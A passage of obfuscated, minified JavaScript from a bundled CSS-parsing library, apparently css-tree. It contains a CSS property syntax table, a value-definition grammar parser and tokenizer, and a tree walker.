0x5f1),'font-synthesis-style':cm(0x5f1),'font-synthesis-weight':cm(0x5f1),'font-variant':cm(0xe87),'font-variant-alternates':cm(0xd03),'font-variant-caps':cm(0xd05),'font-variant-east-asian':cm(0x783),'font-variant-emoji':cm(0x64f),'font-variant-ligatures':cm(0x5c8),'font-variant-numeric':cm(0x3df),'font-variant-position':cm(0x270),'font-weight':cm(0xdac),'forced-color-adjust':cm(0xb51),'gap':cm(0x70e),'grid':cm(0x940),'grid-area':cm(0xe59),'grid-auto-columns':cm(0x639),'grid-auto-flow':cm(0x729),'grid-auto-rows':cm(0x639),'grid-column':cm(0x895),'grid-column-end':cm(0xc88),'grid-column-gap':cm(0x42c),'grid-column-start':cm(0xc88),'grid-gap':cm(0xe5d),'grid-row':cm(0x895),'grid-row-end':cm(0xc88),'grid-row-gap':cm(0x42c),'grid-row-start':cm(0xc88),'grid-template':cm(0x489),'grid-template-areas':cm(0x5a7),'grid-template-columns':cm(0x669),'grid-template-rows':cm(0x669),'hanging-punctuation':cm(0x712),'height':cm(0x45f),'hyphenate-character':cm(0x1ca),'hyphenate-limit-chars':cm(0x98c),'hyphens':cm(0x8ba),'image-orientation':cm(0xe42),'image-rendering':cm(0xa03),'image-resolution':cm(0x56a),'ime-mode':cm(0xad3),'initial-letter':cm(0x1b1),'initial-letter-align':cm(0xc18),'inline-size':cm(0xea2),'input-security':cm(0x5f1),'inset':cm(0xdbf),'inset-block':cm(0xcdb),'inset-block-end':cm(0xb15),'inset-block-start':cm(0xb15),'inset-inline':cm(0xcdb),'inset-inline-end':cm(0xb15),'inset-inline-start':cm(0xb15),'interpolate-size':cm(0x6f9),'isolation':cm(0x201),'justify-content':cm(0x63a),'justify-items':cm(0x7e6),'justify-self':cm(0xf1b),'justify-tracks':cm(0xf5a),'left':cm(0xdf0),'letter-spacing':cm(0xd4f),'line-break':cm(0xe9d),'line-clamp':cm(0x1fe),'line-height':cm(0x703),'line-height-step':cm(0xabe),'list-style':cm(0x42f),'list-style-image':cm(0xd93),'list-style-position':cm(0xc40),'list-style-type':cm(0xf50),'margin':cm(0xcd4),'margin-block':cm(0xa69),'margin-block-end':cm(0x106c),'margin-block-start':cm(0x106c),'margin-bottom':cm(0xdf0),'margin-inline':cm(0xa69),'margin-inline-end':cm(0x106c),'margin-inline-start':cm(0x106c),'margin-left':cm(0xdf0),'margin-right':cm(0xdf0),'margin-top':cm(0xdf0),'margin-trim':cm(0x6ae),'marker':cm(0xe8e),'marker-end':cm(0xe8e),'marker-mid':cm(0xe8e),'marker-start':cm(0xe8e),'mask':cm(0x506),'mask-border':cm(0x628),'mask-border-mode':cm(0xd37),'mask-border-outset':cm(0xf53),'mask-border-repeat':cm(0xca6),'mask-border-slice':cm(0xcfa),'mask-border-source':cm(0x284),'mask-border-width':cm(0x3c9),'mask-clip':cm(0x7bb),'mask-composite':cm(0xd3e),'mask-image':cm(0xb41),'mask-mode':cm(0x3f9),'mask-origin':cm(0x280),'mask-position':cm(0x443),'mask-repeat':cm(0x30b),'mask-size':cm(0xefe),'mask-type':cm(0xd37),'masonry-auto-flow':cm(0x1f4),'math-depth':cm(0x7d5),'math-shift':cm(0xb50),'math-style':cm(0xb50),'max-block-size':cm(0x328),'max-height':cm(0xdfa),'max-inline-size':cm(0x328),'max-lines':cm(0x1fe),'max-width':cm(0xdfa),'min-block-size':cm(0xf08),'min-height':cm(0x45f),'min-inline-size':cm(0xf08),'min-width':cm(0x45f),'mix-blend-mode':cm(0x9c3),'object-fit':cm(0x433),'object-position':cm(0xff1),'offset':cm(0xc85),'offset-anchor':cm(0x575),'offset-distance':cm(0x42c),'offset-path':cm(0x20a),'offset-position':cm(0x666),'offset-rotate':cm(0xa87),'opacity':cm(0x62e),'order':cm(0x5e1),'orphans':cm(0x5e1),'outline':cm(0xe35),'outline-color':cm(0x9d7),'outline-offset':cm(0xabe),'outline-style':cm(0xeb9),'outline-width':cm(0x90e),'overflow':cm(0x868),'overflow-anchor':cm(0x5f1),'overflow-block':cm(0x49c),'overflow-clip-box':cm(0x5b3),'overflow-clip-margin':cm(0x8c1),'overflow-inline':cm(0x49c),'overflow-wrap':cm(0x44c),'overflow-x':cm(0x49c),'overflow-y':cm(0x49c),'overlay':cm(0x2bd),'overscroll-behavior':cm(0x492),'overscroll-behavior-block':cm(0x97b),'overscroll-behavior-inline':cm(0x97b),'overscroll-behavior-x':cm(0x97b),'overscroll-behavior-y':cm(0x97b),'padding':cm(0x530),'padding-block':cm(0x2d5),'padding-block-end':cm(0x73a),'padding-block-start':cm(0x73a),'padding-bottom':cm(0x72f),'padding-inline':cm(0x2d5),'padding-inline-end':cm(0x73a),'padding-inline-start':cm(0x73a),'padding-left':cm(0x72f),'padding-right':cm(0x72f),'padding-top':cm(0x72f),'page':cm(0xbe3),'page-break-after':cm(0xb35),'page-break-before':cm(0xb35),'page-break-inside':cm(0x991),'paint-order':cm(0xa77),'perspective':cm(0xb6a),'perspective-origin':cm(0xff1),'place-content':cm(0x295),'place-items':cm(0x925),'place-self':cm(0x6b9),'pointer-events':cm(0xb56),'position':cm(0xe63),'position-anchor':cm(0x5f2),'position-area':cm(0x6e2),'position-try':cm(0xa9b),'position-try-fallbacks':cm(0xbfe),'position-try-order':cm(0x7ef),'position-visibility':cm(0x266),'print-color-adjust':cm(0xfa5),'quotes':cm(0xcb3),'r':cm(0x72f),'resize':cm(0xd1f),'right':cm(0xdf0),'rotate':cm(0x709),'row-gap':cm(0xd4f),'ruby-align':cm(0x4a0),'ruby-merge':cm(0x364),'ruby-position':cm(0xac8),'rx':cm(0x72f),'ry':cm(0x72f),'scale':cm(0x518),'scrollbar-color':cm(0x411),'scrollbar-gutter':cm(0xf9a),'scrollbar-width':cm(0x905),'scroll-behavior':cm(0xeb2),'scroll-margin':cm(0x5e7),'scroll-margin-block':cm(0xc10),'scroll-margin-block-start':cm(0xabe),'scroll-margin-block-end':cm(0xabe),'scroll-margin-bottom':cm(0xabe),'scroll-margin-inline':cm(0xc10),'scroll-margin-inline-start':cm(0xabe),'scroll-margin-inline-end':cm(0xabe),'scroll-margin-left':cm(0xabe),'scroll-margin-right':cm(0xabe),'scroll-margin-top':cm(0xabe),'scroll-padding':cm(0xa17),'scroll-padding-block':cm(0xef2),'scroll-padding-block-start':cm(0x101a),'scroll-padding-block-end':cm(0x101a),'scroll-padding-bottom':cm(0x101a),'scroll-padding-inline':cm(0xef2),'scroll-padding-inline-start':cm(0x101a),'scroll-padding-inline-end':cm(0x101a),'scroll-padding-left':cm(0x101a),'scroll-padding-right':cm(0x101a),'scroll-padding-top':cm(0x101a),'scroll-snap-align':cm(0xc1d),'scroll-snap-coordinate':cm(0x64c),'scroll-snap-destination':cm(0xff1),'scroll-snap-points-x':cm(0x8b1),'scroll-snap-points-y':cm(0x8b1),'scroll-snap-stop':cm(0xc06),'scroll-snap-type':cm(0xf20),'scroll-snap-type-x':cm(0x69f),'scroll-snap-type-y':cm(0x69f),'scroll-timeline':cm(0x4c2),'scroll-timeline-axis':cm(0xcf5),'scroll-timeline-name':cm(0x5d6),'shape-image-threshold':cm(0x62e),'shape-margin':cm(0x42c),'shape-outside':cm(0xeb4),'shape-rendering':cm(0x212),'stroke':cm(0xfc6),'stroke-dasharray':cm(0x9ab),'stroke-dashoffset':cm(0x255),'stroke-linecap':cm(0x3e6),'stroke-linejoin':cm(0x9b2),'stroke-miterlimit':cm(0x508),'stroke-opacity':cm(0x798),'stroke-width':cm(0x255),'tab-size':cm(0xb74),'table-layout':cm(0x8a3),'text-align':cm(0x104b),'text-align-last':cm(0xedf),'text-anchor':cm(0x1fd),'text-combine-upright':cm(0x94e),'text-decoration':cm(0xce1),'text-decoration-color':cm(0xef4),'text-decoration-line':cm(0x632),'text-decoration-skip':cm(0x640),'text-decoration-skip-ink':cm(0x481),'text-decoration-style':cm(0x220),'text-decoration-thickness':cm(0xe6e),'text-emphasis':cm(0x105f),'text-emphasis-color':cm(0xef4),'text-emphasis-position':cm(0x487),'text-emphasis-style':cm(0xf41),'text-indent':cm(0x18c),'text-justify':cm(0x898),'text-orientation':cm(0xaa9),'text-overflow':cm(0xa12),'text-rendering':cm(0x776),'text-shadow':cm(0x55f),'text-size-adjust':cm(0xe93),'text-spacing-trim':cm(0x542),'text-transform':cm(0xd53),'text-underline-offset':cm(0xf52),'text-underline-position':cm(0x1063),'text-wrap':cm(0xda6),'text-wrap-mode':cm(0xcd9),'text-wrap-style':cm(0xe9b),'timeline-scope':cm(0x7d3),'top':cm(0xdf0),'touch-action':cm(0xe4f),'transform':cm(0x841),'transform-box':cm(0x67c),'transform-origin':cm(0x6d9),'transform-style':cm(0x8ec),'transition':cm(0x325),'transition-behavior':cm(0xcb8),'transition-delay':cm(0x84c),'transition-duration':cm(0x84c),'transition-property':cm(0x28b),'transition-timing-function':cm(0xf2c),'translate':cm(0x867),'unicode-bidi':cm(0xa22),'user-select':cm(0x521),'vector-effect':cm(0x84d),'vertical-align':cm(0x6ca),'view-timeline':cm(0xb00),'view-timeline-axis':cm(0xcf5),'view-timeline-inset':cm(0xc09),'view-timeline-name':cm(0x7d3),'view-transition-name':cm(0xde5),'visibility':cm(0x81e),'white-space':cm(0x772),'white-space-collapse':cm(0xe10),'widows':cm(0x5e1),'width':cm(0x45f),'will-change':cm(0x527),'word-break':cm(0x50f),'word-spacing':cm(0xbc6),'word-wrap':cm(0x8cf),'writing-mode':cm(0x4e2),'x':cm(0x72f),'y':cm(0x72f),'z-index':cm(0x942),'zoom':cm(0xe7c),'-moz-background-clip':cm(0xe6b),'-moz-border-radius-bottomleft':cm(0x354),'-moz-border-radius-bottomright':cm(0x1035),'-moz-border-radius-topleft':cm(0x368),'-moz-border-radius-topright':cm(0x1035),'-moz-control-character-visibility':cm(0x66a),'-moz-osx-font-smoothing':cm(0x3a1),'-moz-user-select':cm(0xbd1),'-ms-flex-align':cm(0x5b1),'-ms-flex-item-align':cm(0xcbe),'-ms-flex-line-pack':cm(0xb67),'-ms-flex-negative':cm(0x435),'-ms-flex-pack':cm(0x47f),'-ms-flex-order':cm(0x5e1),'-ms-flex-positive':cm(0x949),'-ms-flex-preferred-size':cm(0x1042),'-ms-interpolation-mode':cm(0x853),'-ms-grid-column-align':cm(0xca1),'-ms-grid-row-align':cm(0xca1),'-ms-hyphenate-limit-last':cm(0xa39),'-webkit-background-clip':cm(0x4b3),'-webkit-column-break-after':cm(0xcc3),'-webkit-column-break-before':cm(0xcc3),'-webkit-column-break-inside':cm(0xcc3),'-webkit-font-smoothing':cm(0xf4c),'-webkit-mask-box-image':cm(0x34b),'-webkit-print-color-adjust':cm(0xfa5),'-webkit-text-security':cm(0x1017),'-webkit-user-drag':cm(0x1032),'-webkit-user-select':cm(0x1de),'alignment-baseline':cm(0xdf1),'baseline-shift':cm(0xdd0),'behavior':cm(0x7f5),'cue':cm(0x86b),'cue-after':cm(0xd76),'cue-before':cm(0xd76),'glyph-orientation-horizontal':cm(0xf99),'glyph-orientation-vertical':cm(0xf99),'kerning':cm(0x88f),'pause':cm(0x5ec),'pause-after':cm(0xdb4),'pause-before':cm(0xdb4),'rest':cm(0xbb4),'rest-after':cm(0xdb4),'rest-before':cm(0xdb4),'src':cm(0x713),'speak':cm(0x7a3),'speak-as':cm(0x996),'unicode-range':cm(0xf42),'voice-balance':cm(0xee4),'voice-duration':cm(0x25f),'voice-family':cm(0x717),'voice-pitch':cm(0xd47),'voice-range':cm(0xd47),'voice-rate':cm(0x4f3),'voice-stress':cm(0x3ab),'voice-volume':cm(0x3a0),'white-space-trim':cm(0xa9c)},'atrules':{'charset':{'prelude':cm(0x56f),'descriptors':null},'counter-style':{'prelude':cm(0x3f3),'descriptors':{'additive-symbols':cm(0x858),'fallback':cm(0x3f3),'negative':cm(0x6ec),'pad':cm(0x4c5),'prefix':cm(0xcec),'range':cm(0x6e7),'speak-as':cm(0x4da),'suffix':cm(0xcec),'symbols':cm(0xaf2),'system':cm(0x65c)}},'document':{'prelude':cm(0x38a),'descriptors':null},'font-palette-values':{'prelude':cm(0xcd6),'descriptors':{'base-palette':cm(0x869),'font-family':cm(0xaa5),'override-colors':cm(0xdc2)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':cm(0x2aa),'descent-override':cm(0x2aa),'font-display':cm(0x3c0),'font-family':cm(0xbe1),'font-feature-settings':cm(0x7f2),'font-variation-settings':cm(0x6bb),'font-stretch':cm(0xcd0),'font-style':cm(0x8d6),'font-weight':cm(0x37a),'line-gap-override':cm(0x2aa),'size-adjust':cm(0xac6),'src':cm(0x713),'unicode-range':cm(0xf42)}},'font-feature-values':{'prelude':cm(0xaa5),'descriptors':null},'import':{'prelude':cm(0x103f),'descriptors':null},'keyframes':{'prelude':cm(0xe7e),'descriptors':null},'layer':{'prelude':cm(0xefc),'descriptors':null},'media':{'prelude':cm(0xdd9),'descriptors':null},'namespace':{'prelude':cm(0x6aa),'descriptors':null},'page':{'prelude':cm(0x900),'descriptors':{'bleed':cm(0xf43),'marks':cm(0x217),'page-orientation':cm(0xb8e),'size':cm(0xceb)}},'position-try':{'prelude':cm(0xcd6),'descriptors':{'top':cm(0xb15),'left':cm(0x87e),'bottom':cm(0x726),'right':cm(0xce5),'inset-block-start':cm(0x8a4),'inset-block-end':cm(0x4be),'inset-inline-start':cm(0x27b),'inset-inline-end':cm(0xae9),'inset-block':cm(0xd41),'inset-inline':cm(0xfae),'inset':cm(0x754),'margin-top':cm(0x1c9),'margin-left':cm(0x106c),'margin-bottom':cm(0x49f),'margin-right':cm(0xc5a),'margin-block-start':cm(0xaff),'margin-block-end':cm(0x6e8),'margin-inline-start':cm(0xbe6),'margin-inline-end':cm(0x7f4),'margin':cm(0xc9c),'margin-block':cm(0x52d),'margin-inline':cm(0x578),'width':cm(0xea2),'height':cm(0xfe1),'min-width':cm(0xf08),'min-height':cm(0x8fa),'max-width':cm(0x328),'max-height':cm(0x1046),'block-size':cm(0x2be),'inline-size':cm(0x4e8),'min-block-size':cm(0x736),'min-inline-size':cm(0xbf6),'max-block-size':cm(0xbad),'max-inline-size':cm(0x105e),'align-self':cm(0x53d),'justify-self':cm(0x8dd)}},'property':{'prelude':cm(0x581),'descriptors':{'syntax':cm(0x56f),'inherits':cm(0x875),'initial-value':cm(0x730)}},'scope':{'prelude':cm(0x759),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':cm(0xfeb),'descriptors':null},'container':{'prelude':cm(0x9bb),'descriptors':null},'nest':{'prelude':cm(0xc46),'descriptors':null}}};},0x2043:(N,B,O)=>{'use strict';O['d'](B,{'L':()=>c});var A=O(0x1aa);function c(R){return{'fromPlainObject':h=>(R(h,{'enter'(s){const R0=a3q;s[R0(0x678)]&&s[R0(0x678)]instanceof A['B']==0x0&&(s[R0(0x678)]=new A['B']()[R0(0x96f)](s[R0(0x678)]));}}),h),'toPlainObject':h=>(R(h,{'leave'(s){const R1=a3q;s[R1(0x678)]&&s[R1(0x678)]instanceof A['B']&&(s[R1(0x678)]=s[R1(0x678)][R1(0x89b)]());}}),h)};}},0x1995:(N,B,O)=>{'use strict';O['d'](B,{'u':()=>c});var A=O(0x192b);function c(R,h,s){const R2=a3q;return Object[R2(0xe8f)]((0x0,A['a'])(R2(0xb65),R),{'input':h,'offset':s,'rawMessage':R,'message':R+R2(0x544)+h+R2(0x48b)+new Array((s||h[R2(0xd20)])+0x1)[R2(0x8ca)]('-')+'^'});}},0x24ff:(N,B,O)=>{'use strict';function A(h){return h;}function c(h,s,v,d){const R3=a3q;let E;switch(h[R3(0x519)]){case R3(0xce4):E=function(k,u,G,W){const R4=R3,Y='\x20'===k[R4(0x61c)]||W?k[R4(0x61c)]:'\x20'+k[R4(0x61c)]+'\x20',F=k[R4(0x39a)][R4(0x734)](z=>c(z,u,G,W))[R4(0x8ca)](Y);return k[R4(0xbcc)]||G?(W||','===F[0x0]?'[':'[\x20')+F+(W?']':'\x20]'):F;}(h,s,v,d)+(h[R3(0x8d3)]?'!':'');break;case R3(0xc34):return c(h[R3(0x3da)],s,v,d)+s(function(k){const {min:u,max:G,comma:W}=k;return 0x0===u&&0x0===G?W?'#?':'*':0x0===u&&0x1===G?'?':0x1===u&&0x0===G?W?'#':'+':0x1===u&&0x1===G?'':(W?'#':'')+(u===G?'{'+u+'}':'{'+u+','+(0x0!==G?G:'')+'}');}(h),h);case R3(0x4c4):E=R3(0xc45)+c(h[R3(0x3da)],s,v,d)+']>';break;case R3(0x512):E='<'+h[R3(0x610)]+(h[R3(0x244)]?s(function(k){const R5=R3;if(R5(0x1c4)===k[R5(0x519)])return'\x20['+(null===k[R5(0xd2f)]?'-∞':k[R5(0xd2f)])+','+(null===k[R5(0x96c)]?'∞':k[R5(0x96c)])+']';throw new Error(R5(0x4f7)+k[R5(0x519)]+'`');}(h[R3(0x244)]),h[R3(0x244)]):'')+'>';break;case R3(0x883):E='<\x27'+h[R3(0x610)]+'\x27>';break;case R3(0x72c):E=h[R3(0x610)];break;case R3(0xb1e):E='@'+h[R3(0x610)];break;case R3(0x4bd):E=h[R3(0x610)]+'(';break;case R3(0x9e5):case R3(0x4fd):E=h[R3(0x917)];break;case R3(0x43c):E=',';break;default:throw new Error(R3(0x4f7)+h[R3(0x519)]+'`');}return s(E,h);}function R(h,s){const R6=a3q;let v=A,d=!0x1,E=!0x1;return R6(0x751)==typeof s?v=s:s&&(d=Boolean(s[R6(0x82a)]),E=Boolean(s[R6(0xabf)]),R6(0x751)==typeof s[R6(0x8e8)]&&(v=s[R6(0x8e8)])),c(h,v,d,E);}O['d'](B,{'c':()=>R});},0x268e:(N,B,O)=>{'use strict';O['d'](B,{'GG':()=>R['G'],'cM':()=>A['c'],'qg':()=>c['q']});var A=O(0x24ff),c=O(0x7fd),R=O(0x1be5);},0x7fd:(B,O,G)=>{'use strict';G['d'](O,{'q':()=>fv});var Y=G(0x924);const F=0x9,z=0xa,X=0xc,H=0xd,D=0x20,j=0x21,Q=0x23,Z=0x26,K=0x27,f0=0x28,f1=0x29,f2=0x2a,f3=0x2b,f4=0x2c,f5=0x2d,f6=0x3c,f7=0x3e,f8=0x3f,f9=0x40,ff=0x5b,fq=0x5d,fJ=0x7b,fV=0x7c,fN=0x7d,fB=0x221e,fO={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function fA(fd){const R7=a3q;let fE=null,fk=null;return fd[R7(0x339)](fJ),fd[R7(0x947)](),fE=fd[R7(0xf6e)](fd),fd[R7(0x947)](),fd[R7(0x5dc)]()===f4?(fd[R7(0x4b7)]++,fd[R7(0x947)](),fd[R7(0x5dc)]()!==fN&&(fk=fd[R7(0xf6e)](fd),fd[R7(0x947)]())):fk=fE,fd[R7(0x339)](fN),{'min':Number(fE),'max':fk?Number(fk):0x0};}function fc(fd,fE){const R9=a3q,fk=function(fu){const R8=a3q;let fG=null,fW=!0x1;switch(fu[R8(0x5dc)]()){case f2:fu[R8(0x4b7)]++,fG={'min':0x0,'max':0x0};break;case f3:fu[R8(0x4b7)]++,fG={'min':0x1,'max':0x0};break;case f8:fu[R8(0x4b7)]++,fG={'min':0x0,'max':0x1};break;case Q:fu[R8(0x4b7)]++,fW=!0x0,fu[R8(0x5dc)]()===fJ?fG=fA(fu):fu[R8(0x5dc)]()===f8?(fu[R8(0x4b7)]++,fG={'min':0x0,'max':0x0}):fG={'min':0x1,'max':0x0};break;case fJ:fG=fA(fu);break;default:return null;}return{'type':R8(0xc34),'comma':fW,'min':fG[R8(0xd2f)],'max':fG[R8(0x96c)],'term':null};}(fd);return null!==fk?(fk[R9(0x3da)]=fE,fd[R9(0x5dc)]()===Q&&fd[R9(0xbd2)](fd[R9(0x4b7)]-0x1)===f3?fc(fd,fk):fk):fE;}function fR(fd){const Rf=a3q,fE=fd[Rf(0x4dd)]();return''===fE?null:fc(fd,{'type':Rf(0x4fd),'value':fE});}function fh(fd,fE){const RJ=a3q;function fk(fG,fW){const Rq=a3q;return{'type':Rq(0xce4),'terms':fG,'combinator':fW,'disallowEmpty':!0x1,'explicit':!0x1};}let fu;for(fE=Object[RJ(0xee6)](fE)[RJ(0xa3a)]((fG,fW)=>fO[fG]-fO[fW]);fE[RJ(0xd20)]>0x0;){fu=fE[RJ(0x9f4)]();let fG=0x0,fW=0x0;for(;fG<fd[RJ(0xd20)];fG++){const fY=fd[fG];RJ(0xaee)===fY[RJ(0x519)]&&(fY[RJ(0x917)]===fu?(-0x1===fW&&(fW=fG-0x1),fd[RJ(0x7bf)](fG,0x1),fG--):(-0x1!==fW&&fG-fW>0x1&&(fd[RJ(0x7bf)](fW,fG-fW,fk(fd[RJ(0xb3b)](fW,fG),fu)),fG=fW+0x1),fW=-0x1));}-0x1!==fW&&fE[RJ(0xd20)]&&fd[RJ(0x7bf)](fW,fG-fW,fk(fd[RJ(0xb3b)](fW,fG),fu));}return fu;}function ft(fd,fE){const RV=a3q,fk=Object[RV(0x5a4)](null),fu=[];let fG,fW=null,fY=fd[RV(0x4b7)];for(;fd[RV(0x5dc)]()!==fE&&(fG=fs(fd,fE));)RV(0x79c)!==fG[RV(0x519)]&&(RV(0xaee)===fG[RV(0x519)]?(null!==fW&&RV(0xaee)!==fW[RV(0x519)]||(fd[RV(0x4b7)]=fY,fd[RV(0xfec)](RV(0x7ae))),fk[fG[RV(0x917)]]=!0x0):null!==fW&&RV(0xaee)!==fW[RV(0x519)]&&(fk['\x20']=!0x0,fu[RV(0x2bf)]({'type':RV(0xaee),'value':'\x20'})),fu[RV(0x2bf)](fG),fW=fG,fY=fd[RV(0x4b7)]);return null!==fW&&RV(0xaee)===fW[RV(0x519)]&&(fd[RV(0x4b7)]-=fY,fd[RV(0xfec)](RV(0x7ae))),{'type':RV(0xce4),'terms':fu,'combinator':fh(fu,fk)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function fs(fd,fE){const RN=a3q;let fk=fd[RN(0x5dc)]();switch(fk){case fq:break;case ff:return fc(fd,function(fu,fG){const RB=RN;let fW;return fu[RB(0x339)](ff),fW=ft(fu,fG),fu[RB(0x339)](fq),fW[RB(0xbcc)]=!0x0,fu[RB(0x5dc)]()===j&&(fu[RB(0x4b7)]++,fW[RB(0x8d3)]=!0x0),fW;}(fd,fE));case f6:return fd[RN(0xae8)]()===K?function(fu){const RO=RN;let fG;return fu[RO(0x339)](f6),fu[RO(0x339)](K),fG=fu[RO(0x2f2)](),fu[RO(0x339)](K),fu[RO(0x339)](f7),fc(fu,{'type':RO(0x883),'name':fG});}(fd):function(fu){const RA=RN;let fG,fW=null;if(fu[RA(0x339)](f6),fG=fu[RA(0x2f2)](),RA(0x8e7)===fG){fu[RA(0x339)](ff);const fY=ft(fu,fq);return fu[RA(0x339)](fq),fu[RA(0x339)](f7),fc(fu,{'type':RA(0x4c4),'term':0x1===fY[RA(0x39a)][RA(0xd20)]?fY[RA(0x39a)][0x0]:fY});}return fu[RA(0x5dc)]()===f0&&fu[RA(0xae8)]()===f1&&(fu[RA(0x4b7)]+=0x2,fG+='()'),fu[RA(0xbd2)](fu[RA(0xb11)](fu[RA(0x4b7)]))===ff&&(fu[RA(0x947)](),fW=function(fF){const Rc=RA;let fz=null,fC=null,fX=0x1;return fF[Rc(0x339)](ff),fF[Rc(0x5dc)]()===f5&&(fF[Rc(0x4dd)](),fX=-0x1),-0x1==fX&&fF[Rc(0x5dc)]()===fB?fF[Rc(0x4dd)]():(fz=fX*Number(fF[Rc(0xf6e)](fF)),fF[Rc(0x51f)]()&&(fz+=fF[Rc(0x2f2)]())),fF[Rc(0x947)](),fF[Rc(0x339)](f4),fF[Rc(0x947)](),fF[Rc(0x5dc)]()===fB?fF[Rc(0x4dd)]():(fX=0x1,fF[Rc(0x5dc)]()===f5&&(fF[Rc(0x4dd)](),fX=-0x1),fC=fX*Number(fF[Rc(0xf6e)](fF)),fF[Rc(0x51f)]()&&(fC+=fF[Rc(0x2f2)]())),fF[Rc(0x339)](fq),{'type':Rc(0x1c4),'min':fz,'max':fC};}(fu)),fu[RA(0x339)](f7),fc(fu,{'type':RA(0x512),'name':fG,'opts':fW});}(fd);case fV:return{'type':RN(0xaee),'value':fd[RN(0x90a)](fd[RN(0x4b7)]+(fd[RN(0xae8)]()===fV?0x2:0x1))};case Z:return fd[RN(0x4b7)]++,fd[RN(0x339)](Z),{'type':RN(0xaee),'value':'&&'};case f4:return fd[RN(0x4b7)]++,{'type':RN(0x43c)};case K:return fc(fd,{'type':RN(0x9e5),'value':fd[RN(0xb6e)]()});case D:case F:case z:case H:case X:return{'type':RN(0x79c),'value':fd[RN(0x2b5)]()};case f9:return fk=fd[RN(0xae8)](),fd[RN(0x51f)](fk)?(fd[RN(0x4b7)]++,{'type':RN(0xb1e),'name':fd[RN(0x2f2)]()}):fR(fd);case f2:case f3:case f8:case Q:case j:break;case fJ:if(fk=fd[RN(0xae8)](),fk<0x30||fk>0x39)return fR(fd);break;default:return fd[RN(0x51f)](fk)?function(fu){const RR=RN,fG=fu[RR(0x2f2)]();return fu[RR(0x5dc)]()===f0?(fu[RR(0x4b7)]++,{'type':RR(0x4bd),'name':fG}):fc(fu,{'type':RR(0x72c),'name':fG});}(fd):fR(fd);}}function fv(fd){const Rh=a3q,fE=new Y['L'](fd),fk=ft(fE);return fE[Rh(0x4b7)]!==fd[Rh(0xd20)]&&fE[Rh(0xfec)](Rh(0x2da)),0x1===fk[Rh(0x39a)][Rh(0xd20)]&&Rh(0xce4)===fk[Rh(0x39a)][0x0][Rh(0x519)]?fk[Rh(0x39a)][0x0]:fk;}},0x924:(N,B,O)=>{'use strict';const Rt=a3q;O['d'](B,{'L':()=>R});var A=O(0x1995);const c=new Uint8Array(0x80)[Rt(0x734)]((h,s)=>/[a-zA-Z0-9\-]/[Rt(0x398)](String[Rt(0xde2)](s))?0x1:0x0);class R{constructor(h){const Rs=Rt;this[Rs(0xa72)]=h,this[Rs(0x4b7)]=0x0;}[Rt(0xbd2)](h){const Rv=Rt;return h<this[Rv(0xa72)][Rv(0xd20)]?this[Rv(0xa72)][Rv(0xbd2)](h):0x0;}[Rt(0x5dc)](){const Rd=Rt;return this[Rd(0xbd2)](this[Rd(0x4b7)]);}[Rt(0x51f)](h=this[Rt(0x5dc)]()){return h<0x80&&0x1===c[h];}[Rt(0xae8)](){const RE=Rt;return this[RE(0xbd2)](this[RE(0x4b7)]+0x1);}[Rt(0xa36)](h){const Rk=Rt;return this[Rk(0xbd2)](this[Rk(0xb11)](h));}[Rt(0x947)](){const Ru=Rt;this[Ru(0x4b7)]=this[Ru(0xb11)](this[Ru(0x4b7)]);}[Rt(0xb11)](h){const RG=Rt;for(;h<this[RG(0xa72)][RG(0xd20)];h++){const s=this[RG(0xa72)][RG(0xbd2)](h);if(0xd!==s&&0xa!==s&&0xc!==s&&0x20!==s&&0x9!==s)break;}return h;}[Rt(0x90a)](h){const RW=Rt;return this[RW(0xa72)][RW(0xb95)](this[RW(0x4b7)],this[RW(0x4b7)]=h);}[Rt(0x339)](h){const RY=Rt;this[RY(0x5dc)]()!==h&&this[RY(0xfec)](RY(0x1b5)+String[RY(0xde2)](h)+'`'),this[RY(0x4b7)]++;}[Rt(0x4dd)](){const RF=Rt;return this[RF(0x4b7)]<this[RF(0xa72)][RF(0xd20)]?this[RF(0xa72)][RF(0x1070)](this[RF(0x4b7)]++):'';}[Rt(0xfec)](h){const Rz=Rt;throw new A['u'](h,this[Rz(0xa72)],this[Rz(0x4b7)]);}[Rt(0x2b5)](){const RC=Rt;return this[RC(0x90a)](this[RC(0xb11)](this[RC(0x4b7)]));}[Rt(0x2f2)](){const RX=Rt;let h=this[RX(0x4b7)];for(;h<this[RX(0xa72)][RX(0xd20)];h++){const s=this[RX(0xa72)][RX(0xbd2)](h);if(s>=0x80||0x0===c[s])break;}return this[RX(0x4b7)]===h&&this[RX(0xfec)](RX(0xdbd)),this[RX(0x90a)](h);}[Rt(0xf6e)](){const Re=Rt;let h=this[Re(0x4b7)];for(;h<this[Re(0xa72)][Re(0xd20)];h++){const s=this[Re(0xa72)][Re(0xbd2)](h);if(s<0x30||s>0x39)break;}return this[Re(0x4b7)]===h&&this[Re(0xfec)](Re(0x8bb)),this[Re(0x90a)](h);}[Rt(0xb6e)](){const RI=Rt,h=this[RI(0xa72)][RI(0x189)]('\x27',this[RI(0x4b7)]+0x1);return-0x1===h&&(this[RI(0x4b7)]=this[RI(0xa72)][RI(0xd20)],this[RI(0xfec)](RI(0xba6))),this[RI(0x90a)](h+0x1);}}},0x1be5:(N,B,O)=>{'use strict';O['d'](B,{'G':()=>R});const A=function(){};function c(h){const RH=a3q;return RH(0x751)==typeof h?h:A;}function R(h,s,v){const RS=a3q;let d=A,E=A;if(RS(0x751)==typeof s?d=s:s&&(d=c(s[RS(0xa9f)]),E=c(s[RS(0xcf6)])),d===A&&E===A)throw new Error(RS(0x294));!function k(u){const RD=RS;switch(d[RD(0xb29)](v,u),u[RD(0x519)]){case RD(0xce4):u[RD(0x39a)][RD(0xc6c)](k);break;case RD(0xc34):case RD(0x4c4):k(u[RD(0x3da)]);break;case RD(0x512):case RD(0x883):case RD(0x72c):case RD(0xb1e):case RD(0x4bd):case RD(0x9e5):case RD(0x4fd):case RD(0x43c):break;default:throw new Error(RD(0x3c6)+u[RD(0x519)]);}E[RD(0xb29)](v,u);}(h);}},0x772:(N,B,O)=>{'use strict';O['d'](B,{'o':()=>k});var A=O(0x11ac),R=O(0x153d),h=O(0x1725);const v=0x5c;function d(u,G){const Rr=a3q;if(Rr(0x751)!=typeof G)u[Rr(0x678)][Rr(0xc6c)](this[Rr(0xa78)],this);else{let W=null;u[Rr(0x678)][Rr(0xc6c)](Y=>{const 